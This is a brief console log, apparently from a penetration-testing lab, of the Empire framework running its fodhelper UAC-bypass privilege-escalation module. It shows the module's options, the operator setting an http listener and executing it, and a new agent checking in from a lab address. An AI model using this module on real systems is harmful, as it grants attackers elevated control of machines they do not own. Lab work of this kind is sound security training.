 Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Agent True S2Y5XW1L Agent to run module on.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener http
(Empire: powershell/privesc/bypassuac_fodhelper) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: powershell/privesc/bypassuac_fodhelper) >
Job started: 4STVDU
[+] Initial agent K678VC13 from 10.11.0.22 now active (Slack)
(Empire: powershell/privesc/bypassuac_fodhelper) >